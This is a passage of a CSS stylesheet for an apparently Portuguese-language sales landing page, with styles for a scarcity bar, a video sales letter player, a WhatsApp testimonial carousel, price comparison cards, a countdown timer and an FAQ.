    --red-main: #E50914;
    --red-bright: #FF2E3B;
    --red-glow: rgba(255, 46, 59, 0.45);
    
    /* Zona 5: Valor, Economia & Avaliações (Dourado Ouro) */
    --gold: #FFD700;
    --yellow: #FFE033;
    
    /* Zona 6: Segurança & Sinal Verde (Verde Esmeralda) */
    --green: #00E676;
    --green-dark: #00B359;
    --green-glow: rgba(0, 230, 118, 0.35);
    
    /* Tipografia, Linhas & Bordas */
    --text-white: #FFFFFF;
    --text-off: #E2E8F0;
    --text-muted: #94A3B8;
    --text-dark: #475569;
    
    --border-subtle: rgba(255, 255, 255, 0.1);
    --border-cyan: rgba(0, 242, 255, 0.35);
    --border-orange: rgba(255, 85, 0, 0.45);
    --border-red: rgba(255, 46, 59, 0.4);
    
    --font-display: 'Outfit', 'Montserrat', sans-serif;
    --font-body: 'Montserrat', sans-serif;
}

*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-white);
    font-family: var(--font-body);
    line-height: 1.6;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

/* Texture overlay with subtle mesh grid */
body::before {
    content: '';
    position: fixed;
    inset: 0;
    z-index: 1;
    pointer-events: none;
    opacity: 0.04;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noiseFilter'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.8' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noiseFilter)'/%3E%3C/svg%3E");
}

/* ════════════════════════════════════════════════════════
   TOP PROMO SCARCITY BAR
════════════════════════════════════════════════════════ */
.top-scarcity-bar {
    background: linear-gradient(90deg, #990000 0%, #E50914 50%, #990000 100%);
    color: var(--text-white);
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 9px 16px;
    text-align: center;
    position: relative;
    z-index: 1001;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.top-scarcity-content {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    flex-wrap: wrap;
    text-align: center;
}

.progress-bar-mini {
    width: 95px;
    height: 7px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 100px;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, var(--yellow), #FFF);
    border-radius: 100px;
}

/* ════════════════════════════════════════════════════════
   TYPOGRAPHY & UTILITIES
════════════════════════════════════════════════════════ */
.container {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 24px;
    position: relative;
    z-index: 2;
}

.section {
    padding: 90px 0;
    position: relative;
    z-index: 2;
}

.section.dark {
    background-color: var(--bg-dark-2);
}

.section-head {
    max-width: 680px;
    margin-bottom: 50px;
}

.section-head.center {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.eyebrow {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 3px;
    text-transform: uppercase;
    color: var(--cyan-neon);
    margin-bottom: 16px;
}

.eyebrow::before {
    content: '';
    width: 20px;
    height: 2px;
    background: var(--cyan-neon);
    border-radius: 2px;
    box-shadow: 0 0 8px var(--cyan-glow);
}

.center .eyebrow {
    justify-content: center;
}

.section-title {
    font-family: var(--font-display);
    font-weight: 800;
    font-size: clamp(28px, 4.5vw, 48px);
    line-height: 1.1;
    letter-spacing: -0.5px;
    text-transform: uppercase;
    text-align: center;
}

.section-desc {
    font-size: clamp(14px, 1.6vw, 16.5px);
    color: var(--text-muted);
    margin-top: 14px;
    text-align: center;
}

.text-grad-red {
    background: linear-gradient(135deg, #FFFFFF 15%, var(--red-bright) 70%, #FF6666 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.text-grad-gold {
    background: linear-gradient(135deg, #FFE680 10%, var(--gold) 90%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.text-grad-cyan {
    background: linear-gradient(135deg, #FFFFFF 20%, var(--cyan-neon) 80%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* Grids */
.grid {
    display: grid;
    gap: 20px;
}

.grid-3 {
    grid-template-columns: repeat(3, 1fr);
}

.grid-4 {
    grid-template-columns: repeat(4, 1fr);
}

/* ════════════════════════════════════════════════════════
   BOTÕES DE ALTA CONVERSÃO (LARANJA ELÉTRICO)
════════════════════════════════════════════════════════ */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-family: var(--font-body);
    font-size: 13.5px;
    font-weight: 900;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    color: var(--text-white);
    background: linear-gradient(135deg, var(--cta-orange-main) 0%, var(--cta-orange-bright) 50%, #FFAA00 100%);
    border: none;
    border-radius: 12px;
    padding: 20px 38px;
    text-decoration: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    transition: transform 0.25s ease, box-shadow 0.25s ease;
    box-shadow: 0 10px 40px var(--cta-orange-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4);
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.btn-lg {
    padding: 24px 50px;
    font-size: 15.5px;
    border-radius: 14px;
}

.btn-full {
    width: 100%;
}

.btn-glow::after {
    content: '';
    position: absolute;
    top: 0;
    left: -120%;
    width: 60%;
    height: 100%;
    background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.5), transparent);
    transform: skewX(-20deg);
    transition: left 0.6s ease;
}

.btn-glow:hover {
    transform: translateY(-3px) scale(1.01);
    box-shadow: 0 16px 50px rgba(255, 85, 0, 0.75), inset 0 1px 0 rgba(255, 255, 255, 0.5);
}

.btn-glow:hover::after {
    left: 130%;
}

/* ════════════════════════════════════════════════════════
   NAVBAR
════════════════════════════════════════════════════════ */
nav {
    position: fixed;
    top: 35px;
    left: 0;
    right: 0;
    z-index: 1000;
    background: rgba(7, 9, 14, 0.82);
    backdrop-filter: blur(18px);
    -webkit-backdrop-filter: blur(18px);
    border-bottom: 1px solid var(--border-subtle);
    padding: 14px 0;
    transition: padding 0.3s ease, background 0.3s ease, top 0.3s ease;
}

nav.scrolled {
    padding: 10px 0;
    top: 0;
    background: rgba(7, 9, 14, 0.96);
}

.nav-container {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.nav-brand {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
    color: var(--text-white);
}

.brand-ic {
    stroke: var(--cyan-neon);
}

.brand-text {
    font-family: var(--font-display);
    font-weight: 800;
    font-size: 16px;
    line-height: 1;
    letter-spacing: 1px;
}

.brand-text small {
    display: block;
    font-size: 9px;
    letter-spacing: 3px;
    color: var(--cyan-neon);
}

.nav-right {
    display: flex;
    align-items: center;
    gap: 16px;
}

.nav-price {
    font-size: 12px;
    color: var(--text-muted);
}

.nav-price strong {
    color: var(--text-white);
    font-weight: 800;
}

.nav-cta {
    background: linear-gradient(135deg, var(--cta-orange-main), var(--cta-orange-bright));
    color: var(--text-white);
    font-size: 11px;
    font-weight: 900;
    letter-spacing: 1px;
    padding: 11px 22px;
    border-radius: 8px;
    text-decoration: none;
    transition: transform 0.2s, box-shadow 0.2s;
    box-shadow: 0 4px 20px var(--cta-orange-glow);
}

.nav-cta:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(255, 85, 0, 0.7);
}

/* ════════════════════════════════════════════════════════
   HERO & VSL SHOWCASE
════════════════════════════════════════════════════════ */
.hero {
    min-height: 90vh;
    padding: 160px 0 80px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    overflow: hidden;
    text-align: center;
    background: radial-gradient(circle at 50% 20%, #101625 0%, var(--bg-dark) 70%);
}

.hero-bg {
    position: absolute;
    inset: 0;
    z-index: 0;
    pointer-events: none;
}

.glow-radial {
    position: absolute;
    top: -20%;
    left: 50%;
    transform: translateX(-50%);
    width: 950px;
    height: 650px;
    background: radial-gradient(ellipse, rgba(0, 242, 255, 0.15) 0%, rgba(255, 46, 59, 0.08) 45%, transparent 70%);
}

.grid-overlay {
    position: absolute;
    inset: 0;
    background-image: linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
                      linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
    background-size: 50px 50px;
    opacity: 0.3;
}

.hero-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    background: rgba(0, 242, 255, 0.08);
    border: 1px solid var(--border-cyan);
    color: var(--cyan-neon);
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 2px;
    padding: 7px 18px;
    border-radius: 100px;
    margin-bottom: 24px;
    box-shadow: 0 0 15px rgba(0, 242, 255, 0.15);
    text-align: center;
}

.live-dot {
    width: 6px;
    height: 6px;
    background-color: var(--cyan-neon);
    border-radius: 50%;
    box-shadow: 0 0 8px var(--cyan-neon);
    animation: pulse 1.5s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; transform: scale(1); }
    50% { opacity: 0.4; transform: scale(0.7); }
}

.hero-title {
    font-family: var(--font-display);
    font-weight: 900;
    font-size: clamp(28px, 5.5vw, 60px);
    line-height: 1.08;
    letter-spacing: -1px;
    max-width: 920px;
    margin-bottom: 22px;
    text-transform: uppercase;
    text-align: center;
}

.hero-subtitle {
    font-size: clamp(14px, 1.8vw, 17.5px);
    color: var(--text-off);
    max-width: 720px;
    margin-bottom: 36px;
    text-align: center;
}

/* VSL PLAYER SHOWCASE */
.vsl-showcase-box {
    width: 100%;
    max-width: 780px;
    margin-bottom: 40px;
}

.vsl-video-wrapper {
    position: relative;
    background: #0D111A;
    border: 2px solid var(--border-cyan);
    border-radius: 18px;
    overflow: hidden;
    box-shadow: 0 0 60px rgba(0, 242, 255, 0.2), 0 20px 40px rgba(0, 0, 0, 0.8);
    cursor: pointer;
    transition: transform 0.3s ease;
}

.vsl-video-wrapper:hover {
    transform: scale(1.01);
}

.vsl-overlay {
    position: absolute;
    inset: 0;
    z-index: 10;
    background: rgba(7, 9, 14, 0.75);
    backdrop-filter: blur(4px);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 16px;
    padding: 24px;
    text-align: center;
}

.play-btn-pulse {
    width: 76px;
    height: 76px;
    background: linear-gradient(135deg, var(--cta-orange-main), var(--cta-orange-bright));
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #FFF;
    box-shadow: 0 0 0 0 rgba(255, 85, 0, 0.7);
    animation: pulseRing 1.8s infinite;
}

@keyframes pulseRing {
    0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(255, 85, 0, 0.7); }
    70% { transform: scale(1); box-shadow: 0 0 0 22px rgba(255, 85, 0, 0); }
    100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(255, 85, 0, 0); }
}

.vsl-caption strong {
    display: block;
    font-size: 13px;
    font-weight: 800;
    letter-spacing: 1px;
    color: var(--text-white);
    margin-bottom: 4px;
    text-align: center;
}

.vsl-caption span {
    font-size: 11px;
    color: var(--text-muted);
    text-align: center;
}

.vsl-mock-screen {
    background: #0E121B;
    aspect-ratio: 16/9;
    display: flex;
    flex-direction: column;
}

.vsl-header-bar {
    background: #090C12;
    padding: 10px 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    border-bottom: 1px solid var(--border-subtle);
}

.dot-red, .dot-yellow, .dot-green {
    width: 8px;
    height: 8px;
    border-radius: 50%;
}
.dot-red { background: #FF5F56; }
.dot-yellow { background: #FFBD2E; }
.dot-green { background: #27C93F; }

.vsl-title-txt {
    font-size: 11px;
    color: var(--text-muted);
    margin-left: 8px;
}

.vsl-body-content {
    flex-grow: 1;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.vsl-preview-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 12px;
    width: 100%;
}

.vsl-thumb-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 10px;
    padding: 16px 12px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.vsl-badge-live {
    font-size: 8px;
    font-weight: 800;
    color: var(--cyan-neon);
    background: rgba(0, 242, 255, 0.12);
    padding: 3px 8px;
    border-radius: 4px;
    width: max-content;
}

.vsl-thumb-card span {
    font-size: 11px;
    font-weight: 700;
    color: var(--text-off);
    text-align: center;
}

/* ════════════════════════════════════════════════════════
   HERO STATS - CENTRALIZADO E HARMONIOSO
════════════════════════════════════════════════════════ */
.hero-stats {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    width: 100%;
    max-width: 840px;
    background: rgba(18, 23, 35, 0.75);
    border: 1px solid var(--border-subtle);
    backdrop-filter: blur(12px);
    border-radius: 16px;
    overflow: hidden;
    margin-bottom: 36px;
}

.stat-item {
    padding: 22px 14px;
    border-right: 1px solid var(--border-subtle);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.stat-item:last-child {
    border-right: none;
}

.stat-item b {
    font-family: var(--font-display);
    font-size: clamp(20px, 2.5vw, 32px);
    font-weight: 900;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1.1;
    color: var(--text-white);
    white-space: nowrap;
    text-align: center;
    width: 100%;
}

.stat-item span {
    font-size: 10px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    color: var(--text-muted);
    margin-top: 6px;
    display: block;
    text-align: center;
    width: 100%;
}

.hero-cta-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
    text-align: center;
    width: 100%;
}

.hero-micro {
    display: flex;
    align-items: center;
    gap: 20px;
    font-size: 11px;
    color: var(--text-muted);
    flex-wrap: wrap;
    justify-content: center;
    text-align: center;
}

.hero-micro span {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
}

.scroll-hint {
    margin-top: 50px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
    font-size: 9px;
    letter-spacing: 2px;
    color: var(--text-dark);
    text-align: center;
}

.scroll-line {
    width: 1px;
    height: 30px;
    background: linear-gradient(var(--cyan-neon), transparent);
    animation: scrollAnim 1.8s infinite;
}

@keyframes scrollAnim {
    0%, 100% { transform: scaleY(0.4); opacity: 0.4; }
    50% { transform: scaleY(1); opacity: 1; }
}

/* ════════════════════════════════════════════════════════
   MARQUEE
════════════════════════════════════════════════════════ */
.marquee {
    background-color: var(--red-main);
    padding: 12px 0;
    overflow: hidden;
    position: relative;
    z-index: 3;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}

.marquee-track {
    display: flex;
    width: max-content;
    animation: marqueeScroll 25s linear infinite;
}

.marquee span {
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 2.5px;
    text-transform: uppercase;
    color: var(--text-white);
    padding: 0 24px;
    white-space: nowrap;
}

.marquee span::after {
    content: '✦';
    margin-left: 24px;
    opacity: 0.5;
}

@keyframes marqueeScroll {
    from { transform: translateX(0); }
    to { transform: translateX(-50%); }
}

/* ════════════════════════════════════════════════════════
   CARROSSEL INFINITO DE WHATSAPP CHATS (SLIDER GIRANDO)
════════════════════════════════════════════════════════ */
.wpp-marquee {
    width: 100%;
    overflow: hidden;
    position: relative;
    padding: 20px 0 40px;
    z-index: 3;
}

.wpp-marquee::before, .wpp-marquee::after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100px;
    z-index: 4;
    pointer-events: none;
}

.wpp-marquee::before {
    left: 0;
    background: linear-gradient(90deg, var(--bg-dark), transparent);
}

.wpp-marquee::after {
    right: 0;
    background: linear-gradient(-90deg, var(--bg-dark), transparent);
}

.wpp-marquee-track {
    display: flex;
    gap: 20px;
    width: max-content;
    animation: wppMarqueeScroll 35s linear infinite;
}

.wpp-marquee:hover .wpp-marquee-track {
    animation-play-state: paused;
}

@keyframes wppMarqueeScroll {
    from { transform: translateX(0); }
    to { transform: translateX(-50%); }
}

.wpp-chat-card {
    background: #111B21;
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 16px;
    padding: 20px;
    display: flex;
    flex-direction: column;
    gap: 14px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    min-width: 310px;
    max-width: 330px;
    flex-shrink: 0;
}

.wpp-chat-header {
    display: flex;
    align-items: center;
    gap: 12px;
}

.wpp-avatar {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background: #00A884;
    color: #FFF;
    font-weight: 800;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}
.wpp-avatar.bg-blue { background: #0078D4; }
.wpp-avatar.bg-gold { background: var(--gold); color: #000; }

.wpp-user-info strong {
    display: block;
    font-size: 13px;
    color: #E9EDEF;
}

.wpp-user-info span {
    font-size: 10px;
    color: #8696A0;
}

.wpp-bubble {
    background: #005C4B;
    color: #E9EDEF;
    font-size: 12.5px;
    line-height: 1.5;
    padding: 12px 14px;
    border-radius: 12px 12px 2px 12px;
    position: relative;
}

.wpp-time {
    display: block;
    text-align: right;
    font-size: 9.5px;
    color: #85A39D;
    margin-top: 6px;
}

/* ════════════════════════════════════════════════════════
   TABELA COMPARATIVA DE ANCORAGEM
════════════════════════════════════════════════════════ */
.compare-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    align-items: center;
}

.compare-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 16px;
    padding: 32px 24px;
    position: relative;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.winner-card {
    background: linear-gradient(180deg, #1A2233, #111622);
    border: 2px solid var(--border-orange);
    box-shadow: 0 0 55px rgba(255, 85, 0, 0.25);
    transform: scale(1.04);
}

.winner-badge {
    position: absolute;
    top: -14px;
    left: 50%;
    transform: translateX(-50%);
    background: linear-gradient(135deg, var(--cta-orange-main), var(--yellow));
    color: #000;
    font-size: 9px;
    font-weight: 900;
    letter-spacing: 1.5px;
    padding: 5px 16px;
    border-radius: 100px;
    text-transform: uppercase;
    white-space: nowrap;
}

.compare-head {
    text-align: center;
}

.compare-head h3 {
    font-family: var(--font-display);
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 6px;
    text-align: center;
}

.compare-price {
    font-family: var(--font-display);
    font-size: 28px;
    font-weight: 900;
    margin-bottom: 20px;
    text-align: center;
}

.compare-price span {
    font-size: 11px;
    font-weight: 600;
    color: var(--text-muted);
}

.compare-list {
    list-style: none;
    display: grid;
    gap: 12px;
    margin-bottom: 24px;
    text-align: left;
    width: 100%;
}

.compare-list li {
    font-size: 12.5px;
    color: var(--text-muted);
    line-height: 1.5;
}

.winner-list li {
    color: var(--text-off);
}

/* ════════════════════════════════════════════════════════
   O QUE VOCÊ VAI RECEBER (MÓDULOS & SEMANAS - CENTRALIZADOS)
════════════════════════════════════════════════════════ */
.weeks-headline {
    text-align: center;
    margin-bottom: 30px;
}

.weeks-headline h3 {
    font-family: var(--font-display);
    font-size: 18px;
    font-weight: 800;
    letter-spacing: 1px;
    color: var(--text-white);
    margin-bottom: 6px;
    text-align: center;
}

.weeks-headline p {
    font-size: 13px;
    color: var(--text-muted);
    text-align: center;
}

.card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    padding: 30px 22px;
    position: relative;
    overflow: hidden;
    transition: transform 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.card:hover {
    transform: translateY(-5px);
    border-color: var(--border-cyan);
    box-shadow: 0 16px 40px rgba(0, 242, 255, 0.15);
}

.module-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.card-badge {
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: var(--cyan-neon);
    background: rgba(0, 242, 255, 0.1);
    border: 1px solid var(--border-cyan);
    padding: 4px 14px;
    border-radius: 100px;
    margin-bottom: 18px;
    text-align: center;
}

.card-icon {
    width: 54px;
    height: 54px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 18px;
    color: var(--cyan-neon);
}

.module-card h4 {
    font-family: var(--font-display);
    font-size: 16px;
    font-weight: 800;
    margin-bottom: 10px;
    letter-spacing: 0.5px;
    text-align: center;
}

.module-card p {
    font-size: 12.5px;
    color: var(--text-muted);
    line-height: 1.6;
    margin-bottom: 20px;
    flex-grow: 1;
    text-align: center;
}

.card-tag {
    font-size: 10px;
    font-weight: 700;
    color: var(--green);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 4px;
    text-align: center;
}

.card-tag::before {
    content: '✓';
}

/* EXTRA LIBRARY BOX */
.extra-library-box {
    margin-top: 50px;
    background: linear-gradient(135deg, rgba(21, 26, 38, 0.95), rgba(13, 16, 23, 0.98));
    border: 1px solid var(--border-cyan);
    border-radius: 20px;
    padding: 40px;
    display: grid;
    grid-template-columns: 1fr 300px;
    gap: 40px;
    align-items: center;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.6);
}

.pill-red {
    display: inline-block;
    background: var(--red-main);
    color: var(--text-white);
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 2px;
    padding: 5px 14px;
    border-radius: 100px;
    margin-bottom: 16px;
}

.extra-content h3 {
    font-family: var(--font-display);
    font-size: clamp(22px, 3vw, 32px);
    font-weight: 800;
    margin-bottom: 12px;
}

.extra-content p {
    font-size: 14px;
    color: var(--text-muted);
    margin-bottom: 20px;
}

.extra-list {
    list-style: none;
    display: grid;
    gap: 10px;
}

.extra-list li {
    font-size: 13.5px;
    color: var(--text-off);
}

.extra-badge-large {
    background: rgba(0, 242, 255, 0.08);
    border: 1px solid var(--border-cyan);
    border-radius: 16px;
    padding: 30px 20px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.big-number {
    font-family: var(--font-display);
    font-size: 64px;
    font-weight: 900;
    line-height: 1;
    color: var(--cyan-neon);
    text-align: center;
}

.big-label {
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: var(--text-muted);
    margin-top: 10px;
    text-align: center;
}

/* ════════════════════════════════════════════════════════
   PARA QUEM É
════════════════════════════════════════════════════════ */
.who-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    padding: 32px 24px;
    text-align: center;
    transition: border-color 0.3s, transform 0.3s;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.who-card:hover {
    border-color: var(--border-cyan);
    transform: translateY(-5px);
}

.who-ic {
    width: 56px;
    height: 56px;
    background: rgba(0, 242, 255, 0.08);
    border: 1px solid var(--border-cyan);
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    color: var(--cyan-neon);
}

.who-card h3 {
    font-family: var(--font-display);
    font-size: 15px;
    font-weight: 800;
    letter-spacing: 0.5px;
    margin-bottom: 12px;
    text-align: center;
}

.who-card p {
    font-size: 13px;
    color: var(--text-muted);
    line-height: 1.6;
    text-align: center;
}

/* ════════════════════════════════════════════════════════
   BÔNUS
════════════════════════════════════════════════════════ */
.bonus-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 16px;
    padding: 32px 24px;
    text-align: center;
    position: relative;
    transition: transform 0.3s, border-color 0.3s;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.bonus-card:hover {
    transform: translateY(-6px);
    border-color: rgba(255, 215, 0, 0.4);
}

.bonus-pill {
    display: inline-block;
    background: rgba(255, 215, 0, 0.12);
    border: 1px solid rgba(255, 215, 0, 0.3);
    color: var(--gold);
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 2px;
    padding: 4px 14px;
    border-radius: 100px;
    margin-bottom: 20px;
    text-align: center;
}

.bonus-ic {
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    color: var(--gold);
}

.bonus-card h3 {
    font-family: var(--font-display);
    font-size: 15px;
    font-weight: 800;
    margin-bottom: 12px;
    text-align: center;
}

.bonus-card p {
    font-size: 12.5px;
    color: var(--text-muted);
    line-height: 1.6;
    margin-bottom: 20px;
    text-align: center;
}

.bonus-val {
    font-size: 11px;
    color: var(--text-dark);
    text-align: center;
}

.bonus-val em {
    font-style: normal;
    color: var(--gold);
    font-weight: 800;
    margin-left: 6px;
}

/* ════════════════════════════════════════════════════════
   OFERTA & CHECKOUT
════════════════════════════════════════════════════════ */
.offer {
    padding: 100px 0;
    position: relative;
}

.offer-layout {
    display: grid;
    grid-template-columns: 1fr 440px;
    gap: 50px;
    align-items: start;
}

.offer-left h2 {
    font-family: var(--font-display);
    font-size: clamp(26px, 4vw, 42px);
    font-weight: 900;
    line-height: 1.1;
    margin-bottom: 30px;
}

.offer-check {
    list-style: none;
    margin-bottom: 36px;
}

.offer-check li {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 0;
    border-bottom: 1px solid var(--border-subtle);
    font-size: 13.5px;
    color: var(--text-off);
}

.ck {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: rgba(0, 230, 118, 0.15);
    border: 1px solid rgba(0, 230, 118, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: var(--green);
}

.ck svg {
    width: 12px;
    height: 12px;
}

.ck-tag {
    margin-left: auto;
    font-size: 10.5px;
    font-weight: 800;
}

.ck-tag.inc {
    color: var(--green);
}

.ck-tag.strike {
    color: var(--text-dark);
    text-decoration: line-through;
}

.guarantee {
    display: flex;
    align-items: center;
    gap: 16px;
    background: rgba(0, 230, 118, 0.06);
    border: 1px solid rgba(0, 230, 118, 0.25);
    border-radius: 14px;
    padding: 20px;
}

.guarantee p {
    font-size: 12px;
    color: var(--text-muted);
    line-height: 1.5;
}

.guarantee p strong {
    display: block;
    color: var(--text-white);
    font-size: 13px;
    margin-bottom: 4px;
}

.offer-card {
    background: linear-gradient(180deg, #182030, #0F1420);
    border: 2px solid var(--border-orange);
    border-radius: 20px;
    padding: 40px 30px;
    text-align: center;
    box-shadow: 0 0 80px rgba(255, 85, 0, 0.25), 0 30px 60px rgba(0, 0, 0, 0.8);
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.offer-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, var(--cta-orange-main), var(--yellow), var(--cyan-neon));
}

.offer-tag {
    display: inline-block;
    background: rgba(255, 224, 51, 0.12);
    border: 1px solid rgba(255, 224, 51, 0.4);
    color: var(--yellow);
    font-size: 9px;
    font-weight: 900;
    letter-spacing: 2px;
    padding: 6px 16px;
    border-radius: 100px;
    margin-bottom: 20px;
    text-align: center;
}

.price-from {
    font-size: 13px;
    color: var(--text-muted);
    text-align: center;
}

.price-block {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    gap: 2px;
    line-height: 1;
    margin: 10px 0;
    text-align: center;
}

.price-cur {
    font-family: var(--font-display);
    font-size: 24px;
    font-weight: 800;
    margin-top: 10px;
}

.price-int {
    font-family: var(--font-display);
    font-size: 82px;
    font-weight: 900;
    letter-spacing: -4px;
    color: var(--text-white);
}

.price-dec {
    font-family: var(--font-display);
    font-size: 28px;
    font-weight: 800;
    margin-top: 10px;
}

.price-note {
    font-size: 11px;
    color: var(--text-muted);
    letter-spacing: 1px;
    margin-bottom: 24px;
    text-align: center;
}

.cd-top {
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 1.5px;
    color: var(--text-muted);
    margin-bottom: 10px;
    text-align: center;
}

.countdown {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 24px;
}

.cd-box {
    background: var(--bg-dark);
    border: 1px solid var(--border-subtle);
    border-radius: 8px;
    padding: 10px 12px;
    min-width: 65px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.cd-num {
    font-family: var(--font-display);
    font-size: 26px;
    font-weight: 800;
    color: var(--red-bright);
    line-height: 1;
    text-align: center;
}

.cd-lbl {
    font-size: 8px;
    text-transform: uppercase;
    color: var(--text-muted);
    margin-top: 4px;
    text-align: center;
}

.cd-sep {
    font-family: var(--font-display);
    font-size: 20px;
    font-weight: 800;
    color: var(--red-main);
}

.offer-tinynote {
    margin-top: 16px;
    font-size: 10px;
    color: var(--text-muted);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    text-align: center;
}

/* ════════════════════════════════════════════════════════
   FAQ ACCORDION
════════════════════════════════════════════════════════ */
.faq-layout {
    display: grid;
    grid-template-columns: 1fr 1.3fr;
    gap: 60px;
    align-items: start;
}

.faq-sticky h2 {
    font-family: var(--font-display);
    font-size: clamp(26px, 4vw, 40px);
    font-weight: 900;
    line-height: 1.1;
    margin-bottom: 16px;
}

.faq-sticky p {
    font-size: 14px;
    color: var(--text-muted);
    margin-bottom: 28px;
}

.btn-wpp {
